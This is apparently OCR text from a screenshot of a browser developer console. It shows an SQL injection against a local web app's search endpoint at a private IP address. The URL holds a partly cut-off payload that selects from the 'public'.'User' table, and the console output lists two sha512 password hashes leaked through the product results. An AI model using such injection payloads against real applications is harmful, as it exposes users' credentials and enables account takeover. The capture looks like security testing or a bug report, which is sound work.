 T3 192.168.101.145:3000/sea
192.168.101.145:3000/search?searchQuery=`nop
elect id from "public"."User" where 1=1)); --
Inspector Console Debugger Network Style Editor 16
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
\"public\".\"User\" where 1=1)); --"
result: Object { type: "data", data: (2) […] }
data: Array [ {…}, {…} ]
0: Object { productId: null, name:
"7a1e6174871cc16b23302f17d38460889ee50b44878c4dc39323
394fafb7eb3f2b021dce4633a026030ef68eb80eb861b10859c20
b2261122ab772034f64d70a", description: "sha512" }
1: Object { productId: null, name:
"8e0321b508d44560d8ef6874d71ddc0ba3d37b3f02492c7bc47e
4f262bf6491f7c538937365adb511d7b52a2fc9de6b64158ff6db
017ee400f5cf6a979b690a9", description: "sha512" }
length: 2
<prototype>: Array []
type: "data"
<prototype>: Object { … }
<prototype>: Object { … }
Array [ {…}, {…} ] index.page.tsx:34:14
Warning: Encountered two children with the same key, `null`. Keys should be next-dev.js:20:25